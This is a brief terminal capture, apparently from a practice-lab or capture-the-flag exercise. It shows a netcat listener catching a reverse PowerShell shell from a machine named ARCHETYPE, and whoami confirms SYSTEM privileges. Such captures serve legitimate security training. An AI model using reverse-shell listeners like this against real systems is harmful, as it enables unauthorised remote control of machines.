 ➜ ~ nc -lnvp 8971
Listening on 0.0.0.0 8971
Connection received on 10.10.10.27 49729
Windows PowerShell running as user ARCHETYPE$ on ARCHETYPE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>